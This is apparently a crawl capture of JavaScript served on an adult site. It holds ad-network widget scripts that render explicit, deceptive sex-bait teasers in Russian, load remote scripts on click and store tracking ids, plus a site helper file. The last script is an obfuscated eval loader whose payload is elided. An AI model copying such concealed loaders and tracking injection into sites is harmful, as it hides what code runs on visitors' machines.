			document.getElementById('e240a10414').setAttribute("onmouseup", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("onmousedown", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("oncontextmenu", "return false");
			
			
			var e240a10414_place = document.getElementById('e240a10414');

			var e240a10414_table = document.createElement('table');
			e240a10414_table.cellPadding = "0";
			e240a10414_table.cellSpacing = "2";
			e240a10414_table.style.borderSpacing = "2px";
			e240a10414_table.style.borderCollapse = "inherit";
			e240a10414_table.style.width = "100%";
			e240a10414_table.style.margin = "0 auto";
			e240a10414_table.style.textAlign = "center";
			e240a10414_table.style.backgroundColor = "transparent";
			e240a10414_table.style.border = "0px solid #ffffff";
			e240a10414_table.style.borderRadius = "0px";
			e240a10414_table.style.tableLayout = "fixed";
			e240a10414_table.align = "center";
			e240a10414_place.appendChild(e240a10414_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e240a10414_tr = document.createElement('tr');
				e240a10414_table.appendChild(e240a10414_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e240a10414_td = document.createElement('td');
					e240a10414_td.id = "e240a10414_c_"+i;
					if (teasers[i][6] == "1"){
						e240a10414_td.style.border = "1px solid #df6f78";
						e240a10414_td.style.backgroundColor = "#fdf8e5";
					} else {
						e240a10414_td.style.border = "0px solid #ffffff";
						e240a10414_td.style.backgroundColor = "transparent";
						e240a10414_td.setAttribute("onmouseover", "document.getElementById('e240a10414_c_"+i+"').style.backgroundColor = 'transparent';");
						e240a10414_td.setAttribute("onmouseout",  "document.getElementById('e240a10414_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e240a10414_td.style.padding = "0px";
					e240a10414_td.style.borderRadius = "0px";
					e240a10414_td.style.textAlign = "center";
					e240a10414_td.style.verticalAlign = "top";
					e240a10414_td.align = "center";
					e240a10414_td.width = "25%";
					e240a10414_tr.appendChild(e240a10414_td);

					var e240a10414_teaser = document.createElement('a');
					e240a10414_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e240a10414_teaser.target = "_blank";
					e240a10414_teaser.rel = "nofollow";
					e240a10414_teaser.style.textDecoration = "none";
					e240a10414_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e240a10414_teaser.style.zIndex = '1';
					e240a10414_teaser.style.position = 'relative';
					e240a10414_teaser.style.width = '100%';
					e240a10414_td.appendChild(e240a10414_teaser);
										
										
					e240a10414_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e240a10414').removeChild(document.getElementById('e240a10414').firstChild);

							var e240a10414_script     = document.createElement('script');
							e240a10414_script.type    = 'text/javascript';
							e240a10414_script.charset = 'utf-8';
							e240a10414_script.async   = 'true';
							e240a10414_script.src     = 'https://adtazwhite.com/' + e240a10414_path + '/' + e240a10414_file + '.js?22816&u=17689936427544816176&a=' + Math.random();
							document.body.appendChild(e240a10414_script);
						}, 1000);
					}
					
					var e240a10414_image = document.createElement('div'); 
					e240a10414_image.id  = "e240a10414_i_c_"+i;
										
					var e240a10414_image2 = document.createElement('img');
					e240a10414_image2.alt = "";
					e240a10414_image2.src = teasers[i][1];
					e240a10414_image2.style.width  = "180px";
					e240a10414_image2.style.height = "180px";
					e240a10414_image.style.overflow = "hidden";
					e240a10414_image.appendChild(e240a10414_image2);
					
										
					/*e240a10414_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e240a10414_image.style.backgroundSize = 'cover'; 
					e240a10414_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e240a10414_teaser.setAttribute("onmouseover", "document.getElementById('e240a10414_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e240a10414_teaser.setAttribute("onmouseout",  "document.getElementById('e240a10414_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e240a10414_temp_gifimage            = document.createElement('img');
						e240a10414_temp_gifimage.alt            = "";
						e240a10414_temp_gifimage.src            = teasers[i][5];
						e240a10414_temp_gifimage.style.width    = "1px";
						e240a10414_temp_gifimage.style.height   = "1px";
						e240a10414_temp_gifimage.width          = "1";
						e240a10414_temp_gifimage.height         = "1";
						e240a10414_temp_gifimage.alt            = "";
						e240a10414_temp_gifimage.title          = "";
						e240a10414_temp_gifimage.style.position = "fixed";
						e240a10414_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e240a10414_temp_gifimage);
					}
					
					e240a10414_image.style.border = "0px solid #ffffff";
					e240a10414_image.style.borderRadius = "0px";
					e240a10414_image.style.width = "180px"; 
					e240a10414_image.style.height = "180px"; 
					e240a10414_image.style.position = 'inherit';
					e240a10414_image.style.cssFloat = 'none';
					e240a10414_image.style.boxSizing = "content-box";
					e240a10414_image.style.display = 'inline-block';
					e240a10414_image.style.margin = "0px";
					
										
					var e240a10414_title = document.createElement('div');
					e240a10414_title.innerHTML = teasers[i][2];
					e240a10414_title.style.fontSize = "10pt";
					e240a10414_title.style.color = "#990000";
					e240a10414_title.style.fontWeight = "bold";
					e240a10414_title.style.textAlign = "center";
					e240a10414_title.style.fontFamily = "Arial";
					e240a10414_title.style.fontSize = "13px";
					e240a10414_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e240a10414_title.style.color = "#7a340f";
						e240a10414_title.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e240a10414_title.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e240a10414_title.style.fontStyle = "normal";
					e240a10414_title.style.fontWeight = "bold";
					e240a10414_title.style.textDecoration = "none";
					e240a10414_title.style.margin = "3px";
					e240a10414_title.style.height = "auto";
					e240a10414_title.id = "etarg_title_22816_"+i;

					
					var e240a10414_description = document.createElement('div');
					e240a10414_description.innerHTML = teasers[i][3];
					e240a10414_description.style.color = "#000000";
					e240a10414_description.style.fontSize = "10pt";
					e240a10414_description.style.textAlign = "center";
					e240a10414_description.style.fontFamily = "Arial";
					e240a10414_description.style.fontSize = "12px";
					e240a10414_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e240a10414_description.style.color = "#7a340f";
						e240a10414_description.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e240a10414_description.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e240a10414_description.style.fontStyle = "normal";
					e240a10414_description.style.fontWeight = "normal";
					e240a10414_description.style.textDecoration = "none";
					e240a10414_description.style.margin = "3px";
					e240a10414_description.style.height = "auto";
					e240a10414_description.id = "etarg_description_22816_"+i;

					var e240a10414_price = document.createElement('div');
					e240a10414_price.innerHTML = teasers[i][4];
					e240a10414_price.style.color = "#f25100";
					e240a10414_price.style.textAlign = "center";
					e240a10414_price.style.fontFamily = e240a10414_description.style.fontFamily;
					e240a10414_price.style.fontSize = e240a10414_description.style.fontSize;
					e240a10414_price.style.lineHeight = e240a10414_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e240a10414_price.style.color = "#ff7400";
					}
					e240a10414_price.style.fontStyle = e240a10414_description.style.fontStyle;
					e240a10414_price.style.fontWeight = "bold";
					e240a10414_price.style.textDecoration = e240a10414_description.style.textDecoration;
					e240a10414_price.style.height = "auto";

										e240a10414_teaser.appendChild(e240a10414_image);
					e240a10414_teaser.appendChild(e240a10414_title);
					e240a10414_teaser.appendChild(e240a10414_description);
					e240a10414_teaser.appendChild(e240a10414_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe240a10414([['https://adtazwhite.com/clicks/MjI4MTZfMzEzNDEyXzIzLjAxNjhfMTNfMTc2ODk5MzY0Mjc1NDQ4MTYxNzZfMjBfMy4xNDIuNzAuODdeNmViZGQ0MTFkYjgwMjVjMThjZTVkZTQxZGQ0OWJiOWVeMTQuMS4yMS4yMDI2','//cs10.adtazwhite.com/content/61423/3537471.jpg','Ты готов?..','Окунуться в мир без ограничений?!',' ','//cs10.adtazwhite.com/content/61423/3537471.webp','0','//cs10.adtazwhite.com/content/61423/3537471_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMzEzNDA2XzIzLjAxNjhfMTNfMTc2ODk5MzY0Mjc1NDQ4MTYxNzZfMjBfMy4xNDIuNzAuODdeYjQxNjg0YzcxNzdlZDc5Y2FkZTNkMTQyZGE0NTNjODReMTQuMS4yMS4yMDI2','//cs11.adtazwhite.com/content/61423/3537453.jpg','✅Порно-Игра 2025🏆','👉ИГРАТЬ СЕЙЧАС✅',' ','//cs11.adtazwhite.com/content/61423/3537453.webp','0','//cs11.adtazwhite.com/content/61423/3537453_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMjk0ODYxXzIzLjAyMjE0ODdfMTNfMTc2ODk5MzY0Mjc1NDQ4MTYxNzZfMjBfMy4xNDIuNzAuODdeZTEyNTBhOGJmM2Q0OTk3MjFmOWExZjVhOTkzY2M4MmVeMTQuMS4yMS4yMDI2','//cs09.adtazwhite.com/content/61423/3481818.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs09.adtazwhite.com/content/61423/3481818.webp','0','//cs09.adtazwhite.com/content/61423/3481818_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMzA3MjE5XzIzLjAyODYwMl8xM18xNzY4OTkzNjQyNzU0NDgxNjE3Nl8yMF8zLjE0Mi43MC44N15lOGE3ZGYyMDI4NWJiNGVkZWM2YzM2NjMzNDI4MWVlYV4xNC4xLjIxLjIwMjY=','//cs10.adtazwhite.com/content/61423/3518892.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs10.adtazwhite.com/content/61423/3518892.webp','0','//cs10.adtazwhite.com/content/61423/3518892_2.webp']]);  try { localStorage.setItem('e240a10414_uid', '17689936427544816176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/system/machine.js?22815&u=null&a=0.3588314227245146
body_size: 11258
content:
	function e3261f54ec_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3261f54ec(teasers) {
		if (document.getElementById('e3261f54ec')) {
			document.getElementById('e3261f54ec').innerHTML = "";
			document.getElementById('e3261f54ec').classList.add('no-pop');
			
			
			document.getElementById('e3261f54ec').setAttribute("onclick", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("onmouseup", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("onmousedown", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("oncontextmenu", "return false");
			
			
			var e3261f54ec_place = document.getElementById('e3261f54ec');

			var e3261f54ec_table = document.createElement('table');
			e3261f54ec_table.cellPadding = "0";
			e3261f54ec_table.cellSpacing = "2";
			e3261f54ec_table.style.borderSpacing = "2px";
			e3261f54ec_table.style.borderCollapse = "inherit";
			e3261f54ec_table.style.width = "100%";
			e3261f54ec_table.style.margin = "0 auto";
			e3261f54ec_table.style.textAlign = "center";
			e3261f54ec_table.style.backgroundColor = "transparent";
			e3261f54ec_table.style.border = "0px solid #ffffff";
			e3261f54ec_table.style.borderRadius = "0px";
			e3261f54ec_table.style.tableLayout = "fixed";
			e3261f54ec_table.align = "center";
			e3261f54ec_place.appendChild(e3261f54ec_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3261f54ec_tr = document.createElement('tr');
				e3261f54ec_table.appendChild(e3261f54ec_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3261f54ec_td = document.createElement('td');
					e3261f54ec_td.id = "e3261f54ec_c_"+i;
					if (teasers[i][6] == "1"){
						e3261f54ec_td.style.border = "1px solid #df6f78";
						e3261f54ec_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3261f54ec_td.style.border = "0px solid #ffffff";
						e3261f54ec_td.style.backgroundColor = "transparent";
						e3261f54ec_td.setAttribute("onmouseover", "document.getElementById('e3261f54ec_c_"+i+"').style.backgroundColor = 'transparent';");
						e3261f54ec_td.setAttribute("onmouseout",  "document.getElementById('e3261f54ec_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3261f54ec_td.style.padding = "0px";
					e3261f54ec_td.style.borderRadius = "0px";
					e3261f54ec_td.style.textAlign = "center";
					e3261f54ec_td.style.verticalAlign = "top";
					e3261f54ec_td.align = "center";
					e3261f54ec_td.width = "25%";
					e3261f54ec_tr.appendChild(e3261f54ec_td);

					var e3261f54ec_teaser = document.createElement('a');
					e3261f54ec_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3261f54ec_teaser.target = "_blank";
					e3261f54ec_teaser.rel = "nofollow";
					e3261f54ec_teaser.style.textDecoration = "none";
					e3261f54ec_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3261f54ec_teaser.style.zIndex = '1';
					e3261f54ec_teaser.style.position = 'relative';
					e3261f54ec_teaser.style.width = '100%';
					e3261f54ec_td.appendChild(e3261f54ec_teaser);
										
										
					e3261f54ec_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3261f54ec').removeChild(document.getElementById('e3261f54ec').firstChild);

							var e3261f54ec_script     = document.createElement('script');
							e3261f54ec_script.type    = 'text/javascript';
							e3261f54ec_script.charset = 'utf-8';
							e3261f54ec_script.async   = 'true';
							e3261f54ec_script.src     = 'https://adtazwhite.com/' + e3261f54ec_path + '/' + e3261f54ec_file + '.js?22815&u=17689936424649661176&a=' + Math.random();
							document.body.appendChild(e3261f54ec_script);
						}, 1000);
					}
					
					var e3261f54ec_image = document.createElement('div'); 
					e3261f54ec_image.id  = "e3261f54ec_i_c_"+i;
										
					var e3261f54ec_image2 = document.createElement('img');
					e3261f54ec_image2.alt = "";
					e3261f54ec_image2.src = teasers[i][1];
					e3261f54ec_image2.style.width  = "180px";
					e3261f54ec_image2.style.height = "180px";
					e3261f54ec_image.style.overflow = "hidden";
					e3261f54ec_image.appendChild(e3261f54ec_image2);
					
										
					/*e3261f54ec_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3261f54ec_image.style.backgroundSize = 'cover'; 
					e3261f54ec_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3261f54ec_teaser.setAttribute("onmouseover", "document.getElementById('e3261f54ec_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3261f54ec_teaser.setAttribute("onmouseout",  "document.getElementById('e3261f54ec_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3261f54ec_temp_gifimage            = document.createElement('img');
						e3261f54ec_temp_gifimage.alt            = "";
						e3261f54ec_temp_gifimage.src            = teasers[i][5];
						e3261f54ec_temp_gifimage.style.width    = "1px";
						e3261f54ec_temp_gifimage.style.height   = "1px";
						e3261f54ec_temp_gifimage.width          = "1";
						e3261f54ec_temp_gifimage.height         = "1";
						e3261f54ec_temp_gifimage.alt            = "";
						e3261f54ec_temp_gifimage.title          = "";
						e3261f54ec_temp_gifimage.style.position = "fixed";
						e3261f54ec_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3261f54ec_temp_gifimage);
					}
					
					e3261f54ec_image.style.border = "0px solid #ffffff";
					e3261f54ec_image.style.borderRadius = "0px";
					e3261f54ec_image.style.width = "180px"; 
					e3261f54ec_image.style.height = "180px"; 
					e3261f54ec_image.style.position = 'inherit';
					e3261f54ec_image.style.cssFloat = 'none';
					e3261f54ec_image.style.boxSizing = "content-box";
					e3261f54ec_image.style.display = 'inline-block';
					e3261f54ec_image.style.margin = "0px";
					
										
					var e3261f54ec_title = document.createElement('div');
					e3261f54ec_title.innerHTML = teasers[i][2];
					e3261f54ec_title.style.fontSize = "10pt";
					e3261f54ec_title.style.color = "#990000";
					e3261f54ec_title.style.fontWeight = "bold";
					e3261f54ec_title.style.textAlign = "center";
					e3261f54ec_title.style.fontFamily = "Arial";
					e3261f54ec_title.style.fontSize = "13px";
					e3261f54ec_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e3261f54ec_title.style.color = "#7a340f";
						e3261f54ec_title.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e3261f54ec_title.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e3261f54ec_title.style.fontStyle = "normal";
					e3261f54ec_title.style.fontWeight = "bold";
					e3261f54ec_title.style.textDecoration = "none";
					e3261f54ec_title.style.margin = "3px";
					e3261f54ec_title.style.height = "auto";
					e3261f54ec_title.id = "etarg_title_22815_"+i;

					
					var e3261f54ec_description = document.createElement('div');
					e3261f54ec_description.innerHTML = teasers[i][3];
					e3261f54ec_description.style.color = "#000000";
					e3261f54ec_description.style.fontSize = "10pt";
					e3261f54ec_description.style.textAlign = "center";
					e3261f54ec_description.style.fontFamily = "Arial";
					e3261f54ec_description.style.fontSize = "12px";
					e3261f54ec_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e3261f54ec_description.style.color = "#7a340f";
						e3261f54ec_description.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e3261f54ec_description.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e3261f54ec_description.style.fontStyle = "normal";
					e3261f54ec_description.style.fontWeight = "normal";
					e3261f54ec_description.style.textDecoration = "none";
					e3261f54ec_description.style.margin = "3px";
					e3261f54ec_description.style.height = "auto";
					e3261f54ec_description.id = "etarg_description_22815_"+i;

					var e3261f54ec_price = document.createElement('div');
					e3261f54ec_price.innerHTML = teasers[i][4];
					e3261f54ec_price.style.color = "#f25100";
					e3261f54ec_price.style.textAlign = "center";
					e3261f54ec_price.style.fontFamily = e3261f54ec_description.style.fontFamily;
					e3261f54ec_price.style.fontSize = e3261f54ec_description.style.fontSize;
					e3261f54ec_price.style.lineHeight = e3261f54ec_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3261f54ec_price.style.color = "#ff7400";
					}
					e3261f54ec_price.style.fontStyle = e3261f54ec_description.style.fontStyle;
					e3261f54ec_price.style.fontWeight = "bold";
					e3261f54ec_price.style.textDecoration = e3261f54ec_description.style.textDecoration;
					e3261f54ec_price.style.height = "auto";

										e3261f54ec_teaser.appendChild(e3261f54ec_title);
					e3261f54ec_teaser.appendChild(e3261f54ec_image);
					e3261f54ec_teaser.appendChild(e3261f54ec_description);
					e3261f54ec_teaser.appendChild(e3261f54ec_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3261f54ec([['https://adtazwhite.com/clicks/MjI4MTVfMzEzNDA2XzIzLjAyNF8xM18xNzY4OTkzNjQyNDY0OTY2MTE3Nl8yMF8zLjE0Mi43MC44N14yODJjYWYwODM0MTk1YjQ5MTIxYjZhNzg3ODkyNGU1N14xNC4xLjIxLjIwMjY=','//cs11.adtazwhite.com/content/61423/3537453.jpg','✅Порно-Игра 2025🏆','👉ИГРАТЬ СЕЙЧАС✅',' ','//cs11.adtazwhite.com/content/61423/3537453.webp','0','//cs11.adtazwhite.com/content/61423/3537453_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMzA3MjE5XzIzLjA0MDg2XzEzXzE3Njg5OTM2NDI0NjQ5NjYxMTc2XzIwXzMuMTQyLjcwLjg3XmQyMjc2OGU0Y2NkY2Y2MGFjZjczMmYwZjcxNGJjMjcyXjE0LjEuMjEuMjAyNg==','//cs11.adtazwhite.com/content/61423/3518892.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs11.adtazwhite.com/content/61423/3518892.webp','0','//cs11.adtazwhite.com/content/61423/3518892_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMzEzNDEyXzIzLjAyNF8xM18xNzY4OTkzNjQyNDY0OTY2MTE3Nl8yMF8zLjE0Mi43MC44N140Nzc1N2M5MWEyNzJmZDFhZGFjYWU0ZTlhYTIyYjgyOF4xNC4xLjIxLjIwMjY=','//cs10.adtazwhite.com/content/61423/3537471.jpg','Ты готов?..','Окунуться в мир без ограничений?!',' ','//cs10.adtazwhite.com/content/61423/3537471.webp','0','//cs10.adtazwhite.com/content/61423/3537471_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMjk0ODYxXzIzLjAzMTY0MV8xM18xNzY4OTkzNjQyNDY0OTY2MTE3Nl8yMF8zLjE0Mi43MC44N142NDFkOTdhZWEwYWQ1NDY1ZDc1N2U0Y2I5NTBlMTY0YV4xNC4xLjIxLjIwMjY=','//cs09.adtazwhite.com/content/61423/3481818.jpg','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','//cs09.adtazwhite.com/content/61423/3481818.webp','0','//cs09.adtazwhite.com/content/61423/3481818_2.webp']]);  try { localStorage.setItem('e3261f54ec_uid', '17689936424649661176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://fapabelno.org/templates/fapabeno-light/js/libs.js
body_size: 1148
content:
$(document).ready(function(){
	
		var $lineTwo = $('#h-line-two');
		var $heightTwo = $lineTwo.height();
        $lineTwo.wrap("<div style='height:"+ $heightTwo +"px'></div>");

		var $heightFix = $lineTwo.offset().top;
		$(window).scroll(function() {
			if ($(this).scrollTop() > $heightFix){  
				$lineTwo.addClass("");
			  }
			  else{
				$lineTwo.removeClass("");
			  };
		});
	
		var $alert = $('#alert-wrap');
		var ageconfirm=parseInt($.cookie('ageconfirm'))||0;
		var url = $alert.attr("data-source");
		if(ageconfirm!=1){
			$alert.load(url + " #full-text", function() {
				$heightFix = $lineTwo.offset().top;
				$(".yes-but").click(function() {
					$.cookie('ageconfirm',1,{expires:1, path: '/',});
					$(".alert-window").remove();
					$heightFix = $lineTwo.offset().top;
				});
				$('.no-but').click(function(){
					$.cookie('ageconfirm',0,{expires:1, path: '/',});
					window.location.href="http://yandex.ru/";
				});
			});
		};

	$("#show-search").click(function(){
		$("#search-wrap").slideToggle(200);
		$(this).toggleClass('active');
	});
	
	if ($(window).width() < 1220) {
		$lineTwo.find('.h-line-two-inner').append('<div class="show-menu"><i class="fa fa-bars"></i></div>');  
		$(".show-menu").click(function(){
			$(".top-nav").fadeToggle(200);
	});
	};
	
	$("#show-login").click(function(){
		$("#overlay").fadeIn(200);
	});
	
    $('#overlay').append('<i class="fa fa-times overlay-close"></i>');  
    $(".overlay-close").click(function(){
		$("#overlay").fadeOut(200);
	});
	
	
	$("#add-com-but").click(function(){
		$("#addcform").fadeToggle(200);
	});
	
	$(".reply").click(function(){
		$("#addcform").fadeIn(200);
	});
	
    $('body').append('<div id="gotop" title="Наверх"></div>');
    var $gotop=$('#gotop'); 
	$ (window).scroll (function () {
		if ($ (this).scrollTop () > 300) {
			$gotop.fadeIn(200);
		} else {
			$gotop.fadeOut(200);
		}
	});	
	$gotop.click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	


});
/*!
 * jQuery Cookie Plugin v1.3
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
 (function(e,h,j){function k(b){return b}function l(b){return decodeURIComponent(b.replace(m," "))}var m=/\+/g,d=e.cookie=function(b,c,a){if(c!==j){a=e.extend({},d.defaults,a);null===c&&(a.expires=-1);if("number"===typeof a.expires){var f=a.expires,g=a.expires=new Date;g.setDate(g.getDate()+f)}c=d.json?JSON.stringify(c):String(c);return h.cookie=[encodeURIComponent(b),"=",d.raw?c:encodeURIComponent(c),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+
a.domain:"",a.secure?"; secure":""].join("")}c=d.raw?k:l;a=h.cookie.split("; ");f=0;for(g=a.length;f<g;f++){var i=a[f].split("=");if(c(i.shift())===b)return b=c(i.join("=")),d.json?JSON.parse(b):b}return null};d.defaults={};e.removeCookie=function(b,c){return null!==e.cookie(b)?(e.cookie(b,null,c),!0):!1}})(jQuery,document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=136915
body_size: 1686
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"AIvqkSLUu",30,5,7))